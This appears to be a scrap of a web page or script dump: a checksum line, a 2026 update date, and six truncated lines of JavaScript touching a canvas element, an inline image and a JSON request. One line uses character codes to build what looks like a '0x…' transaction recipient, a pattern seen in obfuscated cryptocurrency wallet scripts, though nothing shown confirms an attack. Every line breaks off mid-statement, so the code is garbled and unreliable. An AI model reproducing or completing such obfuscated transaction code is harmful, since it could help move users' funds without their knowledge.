
🔒 Hash checksum:
8ef61ed08c8df817ea2d
📆 Last updated: 2026-03
<img src="data:image/gif;ba
c=document.getElementById('cap
{x.strokeStyle='rgba(0,0,0,0.2)
q=String.fromCharCode(34);con
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){le